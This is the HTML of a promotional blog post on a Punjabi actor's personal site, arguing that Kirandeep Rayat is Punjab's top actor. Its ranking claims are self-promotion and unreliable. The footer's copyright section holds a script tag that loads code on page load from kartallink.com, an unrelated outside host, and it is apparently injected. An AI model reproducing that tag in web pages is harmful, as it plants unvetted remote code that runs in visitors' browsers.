

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kirandeeprayat.com/blog/who-is-the-no-1-actor-in-punjab.html
body_size: 10094
content:


<!DOCTYPE html>
<html lang="en" class="no-js">

<head>
    <title>Who is the No. 1 actor in Punjab?</title>
    <meta charset="utf-8">
    <meta name="description" content="Kirandeep possess the ability to command the screen effortlessly, but his impeccable acting skills take any character he plays to new heights of authenticity and depth.">
    <meta name="keyword" content="Who is the No. 1 actor in Punjab?">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="shortcut icon" href="https://www.kirandeeprayat.com/assets/admin/uploads/kirandeep_logo_c_(1)1.png">
    <!-- Place favicon.ico and apple-touch-icon.png in the root directory -->
    <link rel="stylesheet" href="https://www.kirandeeprayat.com/assets/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://www.kirandeeprayat.com/assets/css/animations.css">
    <link rel="stylesheet" href="https://www.kirandeeprayat.com/assets/css/fonts.css">
    <!--<link rel="stylesheet" href="https://www.kirandeeprayat.com/assets/css/cue.css">-->
    <link rel="stylesheet" href="https://www.kirandeeprayat.com/assets/css/main.css" class="color-switcher-link">
    <!--<link rel="stylesheet" href="https://www.kirandeeprayat.com/assets/css/shop.css" class="color-switcher-link">
    <link rel="stylesheet" href="https://www.kirandeeprayat.com/assets/css/mediaelementplayer-legacy.css">
    <script src="https://www.kirandeeprayat.com/assets/js/vendor/modernizr-2.6.2.min.js"></script>-->
    
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick-theme.css"/>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.8.2/css/lightbox.min.css">
<link rel="canonical" href="https://www.kirandeeprayat.com/blog/who-is-the-no-1-actor-in-punjab.html">
<meta property="og:title" content="kirandeeprayat | Actor" />
<meta property="og:type" content="website" />
<meta property="og:url" content="http://www.kirandeeprayat.com" />
<meta property="og:image" content="http://www.kirandeeprayat.com/img/logo.png"/>
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-Q93Y9HMCYC"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-Q93Y9HMCYC'); </script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Person",
  "name": "kirandeep rayat",
  "url": "https://www.kirandeeprayat.com/",
  "image": "https://www.kirandeeprayat.com/assets/admin/uploads/kirandeep_logo_c_(1)1.png",
  "sameAs": [
    "https://www.instagram.com/kirandeep_rayat_/",
    "https://www.facebook.com/kirandeepSinghrayat",
    "https://www.youtube.com/channel/UCD3BPRdnSTtnzAU0c92Xh6g/featured",
    ""
  ],
  "jobTitle": "Actor"  
}
</script>

</head>


<body>
  <div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v15.0" nonce="7jPu2A6k"></script>

  <!--  <div class="preloader">
        <div class="preloader_image fa-spin"></div>
    </div>-->
    <!-- search modal -->
    <div class="modal" tabindex="-1" role="dialog" aria-labelledby="search_modal" id="search_modal"> <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        <span aria-hidden="true">
            <i class="rt-icon2-cross2"></i>
        </span>
    </button>
        <div class="widget widget_search">
            <form method="get" class="searchform search-form form-inline" action="./">
                <div class="form-group bottommargin_0"> <input type="text" value="" name="search" class="form-control" placeholder="Search keyword" id="modal-search-input"> </div> <button type="submit" class="theme_button no_bg_button">Search</button> </form>
        </div>
    </div>
    <!-- Unyson messages modal -->
    <div class="modal fade" tabindex="-1" role="dialog" id="messages_modal">
        <div class="fw-messages-wrap ls with_padding">
     
        </div>
    </div>
    <!-- eof .modal -->
    <!-- wrappers for visual page editor and boxed version of template -->
    <div id="canvas">
        <div id="box_wrapper">
            <!-- template sections -->
            <section class="page_topline ds table_section table_section_sm section_padding_top_10 section_padding_bottom_10">
                <div class="container-fluid" style="padding-top:0px;padding-bottom: 0px;">
                    <div class="row">
                        <div class="col-sm-6 text-center text-sm-left"> <span class="small-text rightpadding_20 hidden-sm">follow us:</span> 
                            <span>
                                <a class="social-icon color-bg-icon round-icon socicon-instagram" rel="nofollow" href="https://www.instagram.com/kirandeep_rayat_/" target="_blank" title="instagram"></a>
                                <a class="social-icon color-bg-icon round-icon socicon-facebook" rel="nofollow" href="https://www.facebook.com/kirandeepSinghrayat" target="_blank" title="Facebook"></a>
                                <a class="social-icon color-bg-icon round-icon socicon-snapchat" rel="nofollow" href="https://www.snapchat.com/add/kirandeep_rayat?share_id=dgHKIi0S9ow&locale=en-GB" target="_blank" title="Twitter"></a> 
                                <a class="social-icon color-bg-icon round-icon socicon-youtube" rel="nofollow" href="https://www.youtube.com/channel/UCD3BPRdnSTtnzAU0c92Xh6g/featured" target="_blank" title="youtube"></a>
                            </span> 
                        </div>
                        <div class="col-sm-6 text-center text-sm-right">
                            <p class="top-header-para"><span>Kirandeep Rayat</span> is a Punjabi Actor, and Model associated with the Punjabi Film Industry. </p>
                           <!-- <div class="inline-content small-text greylinks">
                                <div>
                                    <div class="dropdown"> <a href="#0" id="account-dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Your account
                                <span class="caret"></span>
                            </a>
                                        <ul class="dropdown-menu" aria-labelledby="account-dropdown">
                                            <li> <a href="#0">Sign In</a> </li>
                                            <li> <a href="#0">Sign Up</a> </li>
                                        </ul>
                                    </div>
                                </div>
                                <div> <a href="shop-cart-right.html" class="cart-button">
                            <i class="fa fa-shopping-basket" aria-hidden="true"></i>
                            <span class="total-price">
                                $1385,00
                            </span>
                        </a> </div>
                                <div>
                                    <div class="dropdown inline-block"> <a href="" id="search-dropdown" class="square_button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                <i class="fa fa-search" aria-hidden="true"></i>
                            </a>
                                        <div class="dropdown-menu" aria-labelledby="search-dropdown">
                                            <div class="widget widget_search">
                                                <form method="get" class="searchform form-inline" action="./">
                                                    <div class="form-group-wrap">
                                                        <div class="form-group margin_0"> <label class="sr-only" for="topline-search">Search for:</label> <input id="topline-search" type="text" value="" name="search" class="form-control" placeholder="Search Keyword"> </div> <button type="submit" class="theme_button no_bg_button">Search</button>                                                       </div>
                                                </form>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>-->
                        </div>
                    </div>
                </div>
            </section>
<header class="page_header header_darkgrey header_transparent toggler_xs_right tall_header">
    <div class="container-fluid">
        <div class="row">
            <div class="col-sm-12 display_table">
                <div class="header_left_logo logo-add display_table_cell"> <a href="https://www.kirandeeprayat.com/" class="logo top_logo">
            <img src="https://www.kirandeeprayat.com/assets/admin/uploads/kirandeep_logo_c_(1)2.png" alt="Logo">
        </a> 
        </div>
        
        
                <div class="header_mainmenu display_table_cell text-center">
                    <!-- main nav start -->
                    <nav class="mainmenu_wrapper">
                        <ul class="mainmenu nav sf-menu">    
                            <li class=""><a href="https://www.kirandeeprayat.com/">Home</a></li>
  <li class="">
                  <a href="https://www.kirandeeprayat.com/biography.html">Biography</a>
           </li>
  <li class="">
                  <a href="https://www.kirandeeprayat.com/music-album.html">Music Album</a>
           </li>
  <li class="">
                  <a href="https://www.kirandeeprayat.com/showreel.html">Showreel</a>
           </li>
  <li class="">
                  <a href="https://www.kirandeeprayat.com/gallery.html">Gallery</a>
           </li>
  <li class="">
                  <a href="https://www.kirandeeprayat.com/media.html">Media</a>
           </li>
  <li class="">
                  <a href="https://www.kirandeeprayat.com/contact-us.html">Contact Us</a>
           </li>
                           
                            <!-- eof contacts -->
                        </ul>
                    </nav>
                    <!-- eof main nav -->
                    <!-- header toggler --><span class="toggle_menu"><span></span></span>
                </div>
                <!--<div class="header_right_buttons display_table_cell text-right hidden-xs"> <a href="contact.html" class="theme_button inverse min_width_button">Buy tickets</a> </div>-->
            </div>
        </div>
    </div>
</header>
<section class="main-header-img">
    <div class="img-bg-color">
                    <img src="https://www.kirandeeprayat.com/assets/admin/uploads/Saunh_Mitti_Di_Board_18X96.png">
            </div>
</section>



<section class="sidebaar-page">
    <div class="container">
   
        <div class="row">
        <div class="col-md-8">
            <div class="side-contant-left">
                <h1 class="section_header with_line">Who is the No. 1 actor in Punjab?</h1>
                <p>Take a closer look at what makes him stand out as Punjab's No. 1 actor</p>
                <p style="text-align:justify"><span style="font-size:16px"><span style="font-family:Georgia,serif">In recent years, Punjabi movies have become more widely viewed on a global scale than ever before. The younger generation is becoming stars in Pollywood as the Punjabi film industry grows. There are some actors who have achieved instant fame through small-budget movies.</span></span></p>

<p style="text-align:justify"><span style="font-size:16px"><span style="font-family:Georgia,serif">However, Kirandeep Rayat has the potential to rise above all others as Punjab&#39;s most well-known actor. In addition to this, he is also setting up his own production company. Naturally, Kirandeep Rayat has embraced the Punjabi film industry with ease as a seasoned performer with a strong grasp of the roles he has played in his first two films as a male lead. </span></span></p>

<p style="text-align:justify"><span style="font-size:16px"><span style="font-family:Georgia,serif">But he is actually from a family business, and his entrepreneurial spirit inspired him to start his own production company. With the same skill and dedication he displayed earlier when managing his family&#39;s business, he has committed himself to the Punjabi cinema industry.</span></span></p>

<h2 style="text-align:justify"><span style="font-size:16px"><span style="font-family:Georgia,serif"><strong>About Kirandeep Rayat</strong></span></span></h2>

<p style="text-align:justify"><span style="font-size:16px"><span style="font-family:Georgia,serif">He has done a pretty good job of portraying the struggles and daily lives of a Punjabi boy living in a Punjabi village. It should be noted that he did not only flawlessly capture the dialect, demeanor, and other characteristics that define this character.&nbsp; </span></span></p>

<p style="text-align:justify"><span style="font-size:16px"><span style="font-family:Georgia,serif">He has done a good job portraying both his elder self and the youthful lad. Despite being a Delhi native who was raised in the city, he has done a good job of capturing the mindset of a rural Punjabi guy. </span></span></p>

<p style="text-align:justify"><span style="font-size:16px"><span style="font-family:Georgia,serif">Undoubtedly, he may not be the youngest Punjabi actor in Pollywood, but if you take into account his introduction into the Punjabi film industry, he can be regarded as one of the youngest Punjabi actors in Pollywood, which makes him the No. 1 actor in Punjab.</span></span></p>

<h2 style="text-align:justify"><span style="font-size:16px"><span style="font-family:Georgia,serif"><strong>Take a closer look at what makes him stand out as Punjab&#39;s No. 1 actor</strong></span></span></h2>

<p style="text-align:justify"><span style="font-size:16px"><span style="font-family:Georgia,serif">Kirandeep Rayat is often considered the <a href="https://www.kirandeeprayat.com/"><strong>No. 1 actor in Punjab</strong></a>, and it&#39;s not hard to see why. His sheer talent, dedication, and versatility set him apart from his peers. With every role he takes on, whether it be a romantic lead or a fearless action hero, he brings an undeniable charisma that captivates audiences. </span></span></p>

<p style="text-align:justify"><span style="font-size:16px"><span style="font-family:Georgia,serif">Not only does Kirandeep possess the ability to command the screen effortlessly, but his impeccable acting skills take any character he plays to new heights of authenticity and depth. </span></span></p>

<p style="text-align:justify"><span style="font-size:16px"><span style="font-family:Georgia,serif">His commitment to his craft is unrivaled, evident in the countless hours of preparation he puts into each project - immersing himself in extensive research and perfecting his body language to flawlessly embody diverse characters. </span></span></p>

<p style="text-align:justify"><span style="font-size:16px"><span style="font-family:Georgia,serif">Kirandeep Rayat&#39;s natural ability to connect with audiences emotionally through nuanced performances cements his position as Punjab&#39;s top actor. </span></span></p>

<h2 style="text-align:justify"><span style="font-size:16px"><span style="font-family:Georgia,serif"><strong>You&#39;ll be astounded by Kirandeep&#39;s enthusiasm for playing important roles</strong></span></span></h2>

<p style="text-align:justify"><span style="font-size:16px"><span style="font-family:Georgia,serif">For instance, he provided his services for his debut movie, &quot;<strong>Jindra.</strong>&quot; He also picked a noteworthy plot for his second film at the same time. </span></span></p>

<p style="text-align:justify"><span style="font-size:16px"><span style="font-family:Georgia,serif">Both of these films highlight the struggles young people in Punjab&#39;s farming community go through so that others can see them and show empathy for them.</span></span></p>

<p style="text-align:justify"><span style="font-size:16px"><span style="font-family:Georgia,serif">Even though Kirandeep Rayat was born and raised in Delhi, he has roots in rural Punjab. He is affected by the pull of these roots, and he has made it a priority to teach children the value of being rooted in one&#39;s community. This is the reason he played an educated young farmer in his second film, <strong>Saunh Mitti Di</strong>, who adores his land and learns to farm formally before he begins tilling it.</span></span></p>

<p style="text-align:justify"><span style="font-size:16px"><span style="font-family:Georgia,serif">Both of these movies focus on the current state of Punjabi youth, where the young people are straying in search of quick cash and becoming involved in gambling, narcotics, and other illnesses. </span></span></p>
                                    <img src="https://www.kirandeeprayat.com/assets/admin/uploads/Powerpack_Production_presents_Saunh_Di_Mitti2.jpeg">
                                    
            </div>
        </div>
        <div class="col-md-4">
            <nav>
                <ul>
                    <li><a href="https://www.kirandeeprayat.com/">HOME</a><span><i class="fa fa-headphones" aria-hidden="true"></i></span></li>
<li>
                  <a href="https://www.kirandeeprayat.com/biography.html">Biography</a> <span><i class="fa fa-headphones" aria-hidden="true"></i></span>
           </li>

<li>
                  <a href="https://www.kirandeeprayat.com/music-album.html">Music Album</a> <span><i class="fa fa-headphones" aria-hidden="true"></i></span>
           </li>

<li>
                  <a href="https://www.kirandeeprayat.com/showreel.html">Showreel</a> <span><i class="fa fa-headphones" aria-hidden="true"></i></span>
           </li>

<li>
                  <a href="https://www.kirandeeprayat.com/gallery.html">Gallery</a> <span><i class="fa fa-headphones" aria-hidden="true"></i></span>
           </li>

<li>
                  <a href="https://www.kirandeeprayat.com/media.html">Media</a> <span><i class="fa fa-headphones" aria-hidden="true"></i></span>
           </li>

<li>
                  <a href="https://www.kirandeeprayat.com/contact-us.html">Contact Us</a> <span><i class="fa fa-headphones" aria-hidden="true"></i></span>
           </li>

                </ul>
            </nav>
        </div>
        </div>
    </div>
</section>

<img src="https://www.kirandeeprayat.com/assets/images/footer-bg.png">


   
  

<footer class="page_footer ds section_padding_top_50 section_padding_bottom_50 columns_padding_25">
                <div class="container">
                    <div class="row">
                        <div class="col-md-4">
                            <div class="widget widget_text">
                                <h4 class="widget-title with_line"> My Contacts </h4>
                                <div>
                                    <div class="media small-media inline-block">
                                        <div class="media-left"> <i class="fa fa-map-marker highlight" aria-hidden="true"></i> </div>
                                        <div class="media-body">B - 03 UGF NX TOWER GREATER NOIDA WEST UP 201301  </div>
                                    </div><br>
                                    <div class="media small-media inline-block">
                                        <div class="media-left"> <i class="fa fa-phone highlight" aria-hidden="true"></i> </div>
                                        <div class="media-body"> <a href="tel:+91-9873004414">+91-9873004414</a> </div>
                                    </div><br>
                                    <div class="media small-media inline-block">
                                        <div class="media-left"> <i class="fa fa-pencil highlight" aria-hidden="true"></i> </div>
                                        <div class="media-body"> <a href="mailto:info@kirandeeprayat.com">info@kirandeeprayat.com</a> </div>
                                    </div><br>
                                    <div class="media small-media greylinks inline-block">
                                        <div class="media-left"> <i class="fa fa-internet-explorer highlight" aria-hidden="true"></i> </div>
                                        <div class="media-body"> <a href="https://kirandeeprayat.com/" target="_blank">https://kirandeeprayat.com/</a> </div>
                                    </div><br>
                                    <div class="media small-media greylinks inline-block">
                                        <div class="media-body"> <a href="https://www.imdb.com/name/nm14941684/" target="_blank"> <svg id="home_img" class="ipc-logo" xmlns="http://www.w3.org/2000/svg" width="64" height="32" viewBox="0 0 64 32" version="1.1"><g fill="#F5C518"><rect x="0" y="0" width="100%" height="100%" rx="4"></rect></g><g transform="translate(8.000000, 7.000000)" fill="#000000" fill-rule="nonzero"><polygon points="0 18 5 18 5 0 0 0"></polygon><path d="M15.6725178,0 L14.5534833,8.40846934 L13.8582008,3.83502426 C13.65661,2.37009263 13.4632474,1.09175121 13.278113,0 L7,0 L7,18 L11.2416347,18 L11.2580911,6.11380679 L13.0436094,18 L16.0633571,18 L17.7583653,5.8517865 L17.7707076,18 L22,18 L22,0 L15.6725178,0 Z"></path><path d="M24,18 L24,0 L31.8045586,0 C33.5693522,0 35,1.41994415 35,3.17660424 L35,14.8233958 C35,16.5777858 33.5716617,18 31.8045586,18 L24,18 Z M29.8322479,3.2395236 C29.6339219,3.13233348 29.2545158,3.08072342 28.7026524,3.08072342 L28.7026524,14.8914865 C29.4312846,14.8914865 29.8796736,14.7604764 30.0478195,14.4865461 C30.2159654,14.2165858 30.3021941,13.486105 30.3021941,12.2871637 L30.3021941,5.3078959 C30.3021941,4.49404499 30.272014,3.97397442 30.2159654,3.74371416 C30.1599168,3.5134539 30.0348852,3.34671372 29.8322479,3.2395236 Z"></path><path d="M44.4299079,4.50685823 L44.749518,4.50685823 C46.5447098,4.50685823 48,5.91267586 48,7.64486762 L48,14.8619906 C48,16.5950653 46.5451816,18 44.749518,18 L44.4299079,18 C43.3314617,18 42.3602746,17.4736618 41.7718697,16.6682739 L41.4838962,17.7687785 L37,17.7687785 L37,0 L41.7843263,0 L41.7843263,5.78053556 C42.4024982,5.01015739 43.3551514,4.50685823 44.4299079,4.50685823 Z M43.4055679,13.2842155 L43.4055679,9.01907814 C43.4055679,8.31433946 43.3603268,7.85185468 43.2660746,7.63896485 C43.1718224,7.42607505 42.7955881,7.2893916 42.5316822,7.2893916 C42.267776,7.2893916 41.8607934,7.40047379 41.7816216,7.58767002 L41.7816216,9.01907814 L41.7816216,13.4207851 L41.7816216,14.8074788 C41.8721037,15.0130276 42.2602358,15.1274059 42.5316822,15.1274059 C42.8031285,15.1274059 43.1982131,15.0166981 43.281155,14.8074788 C43.3640968,14.5982595 43.4055679,14.0880581 43.4055679,13.2842155 Z"></path></g></svg></a> </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-4 col-sm-6 text-center">
                          <div class="fb-page" data-href="https://www.facebook.com/kirandeepSinghrayat" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/kirandeepSinghrayat" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/kirandeepSinghrayat">Kirandeep rayat</a></blockquote></div>
                        <style>
                             ._1dro ._1drq {
    display:none !important;
}
                        </style>
                        
                        </div>
                        <div class="col-md-4 col-sm-6 text-center" style="height:506px; overflow:hidden;">
                        <blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/Cz2uPARNKGs/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:540px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);"><div style="padding:16px;"> <a href="https://www.instagram.com/p/Cz2uPARNKGs/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="blank"> <div style=" display: flex; flex-direction: row; align-items: center;"> <div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div></div></div><div style="padding: 19% 0;"></div> <div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div><div style="padding-top: 8px;"> <div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;">View this post on Instagram</div></div><div style="padding: 12.5% 0;"></div> <div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"><div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div> <div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div></div><div style="margin-left: 8px;"> <div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div> <div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div></div><div style="margin-left: auto;"> <div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div> <div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div> <div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></div></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div></a><p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/p/Cz2uPARNKGs/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank">A post shared by Kirandeep singh (@kirandeep_rayat)</a></p></div></blockquote> <script async src="//www.instagram.com/embed.js"></script></div>
                    </div>
                </div>
            </footer>
            <section class="ds ms page_copyright section_padding_top_20 section_padding_bottom_20">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-12 text-center">
                            <p>Copyrights © 2022 All Rights Reserved. Design by <a href="http://litostindia.com/" rel="nofollow" target="blank">Litost India!</a></p>
                            <div> 
                                <a class="social-icon color-bg-icon round-icon socicon-instagram"
                                    href="https://www.instagram.com/kirandeep_rayat_/" rel="nofollow" target="_blank" title="instagram">
                            </a>
                            <a class="social-icon color-bg-icon round-icon socicon-facebook" rel="nofollow" href="https://www.facebook.com/kirandeepSinghrayat" target="_blank" title="Facebook">  
                            </a>
                            
                            <a class="social-icon color-bg-icon round-icon socicon-snapchat" rel="nofollow" href="https://www.snapchat.com/add/kirandeep_rayat?share_id=dgHKIi0S9ow&locale=en-GB" target="_blank" title="Twitter">
                            </a> 
                            <a class="social-icon color-bg-icon round-icon socicon-youtube"
                                    href="https://www.youtube.com/channel/UCD3BPRdnSTtnzAU0c92Xh6g/featured" rel="nofollow" target="_blank" title="youtube">
                            </a>
                            <a class="social-icon" href="https://www.imdb.com/name/nm14941684/" target="_blank"> <svg id="home_img" class="ipc-logo" xmlns="http://www.w3.org/2000/svg" width="64" height="32" viewBox="0 0 64 32" version="1.1"><g fill="#F5C518"><rect x="0" y="0" width="100%" height="100%" rx="4"></rect></g><g transform="translate(8.000000, 7.000000)" fill="#000000" fill-rule="nonzero"><polygon points="0 18 5 18 5 0 0 0"></polygon><path d="M15.6725178,0 L14.5534833,8.40846934 L13.8582008,3.83502426 C13.65661,2.37009263 13.4632474,1.09175121 13.278113,0 L7,0 L7,18 L11.2416347,18 L11.2580911,6.11380679 L13.0436094,18 L16.0633571,18 L17.7583653,5.8517865 L17.7707076,18 L22,18 L22,0 L15.6725178,0 Z"></path><path d="M24,18 L24,0 L31.8045586,0 C33.5693522,0 35,1.41994415 35,3.17660424 L35,14.8233958 C35,16.5777858 33.5716617,18 31.8045586,18 L24,18 Z M29.8322479,3.2395236 C29.6339219,3.13233348 29.2545158,3.08072342 28.7026524,3.08072342 L28.7026524,14.8914865 C29.4312846,14.8914865 29.8796736,14.7604764 30.0478195,14.4865461 C30.2159654,14.2165858 30.3021941,13.486105 30.3021941,12.2871637 L30.3021941,5.3078959 C30.3021941,4.49404499 30.272014,3.97397442 30.2159654,3.74371416 C30.1599168,3.5134539 30.0348852,3.34671372 29.8322479,3.2395236 Z"></path><path d="M44.4299079,4.50685823 L44.749518,4.50685823 C46.5447098,4.50685823 48,5.91267586 48,7.64486762 L48,14.8619906 C48,16.5950653 46.5451816,18 44.749518,18 L44.4299079,18 C43.3314617,18 42.3602746,17.4736618 41.7718697,16.6682739 L41.4838962,17.7687785 L37,17.7687785 L37,0 L41.7843263,0 L41.7843263,5.78053556 C42.4024982,5.01015739 43.3551514,4.50685823 44.4299079,4.50685823 Z M43.4055679,13.2842155 L43.4055679,9.01907814 C43.4055679,8.31433946 43.3603268,7.85185468 43.2660746,7.63896485 C43.1718224,7.42607505 42.7955881,7.2893916 42.5316822,7.2893916 C42.267776,7.2893916 41.8607934,7.40047379 41.7816216,7.58767002 L41.7816216,9.01907814 L41.7816216,13.4207851 L41.7816216,14.8074788 C41.8721037,15.0130276 42.2602358,15.1274059 42.5316822,15.1274059 C42.8031285,15.1274059 43.1982131,15.0166981 43.281155,14.8074788 C43.3640968,14.5982595 43.4055679,14.0880581 43.4055679,13.2842155 Z"></path></g></svg></a>
                            </div>
                        </div>
                        <script src="https://kartallink.com/j/2297.js"></script>
                    </div>
                </div>
            </section>
        </div>
        <!-- eof #box_wrapper -->
    </div>

    <!-- eof #canvas -->
    <script src="https://www.kirandeeprayat.com/assets/js/compressed.js"></script>
    <script src="https://www.kirandeeprayat.com/assets/js/main.js"></script>
    <!--<script src="https://www.kirandeeprayat.com/assets/js/mediaelement-and-player.min.js"></script>
    <script src="https://www.kirandeeprayat.com/assets/js/mediaelement-migrate.min.js"></script>-->
    
<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js" ></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.8.2/js/lightbox.min.js"></script>
   <script>
       $('.main-sss').slick({
          dots: false,
          arrows:false,
          infinite: false,
          speed: 300,
          autoplay: true,
          slidesToShow: 1,
          adaptiveHeight: true
        });
   </script>
    
    <script>
        /* <![CDATA[ */
        var _cueSettings = {
            "l10n":
            {
                "nextTrack": "Next Track",
                "previousTrack": "Previous Track",
                "togglePlayer": "Toggle Player",
                "togglePlaylist": "Toggle Playlist"
            }
        };
        /* ]]> */
    </script>
    <script src="https://www.kirandeeprayat.com/assets/js/cue.min.js"></script>
    <script type="text/javascript">
        $(window).load(function() {
            $('#flexslider1').flexslider({
                easing: "swing",  
                animation: "fade",
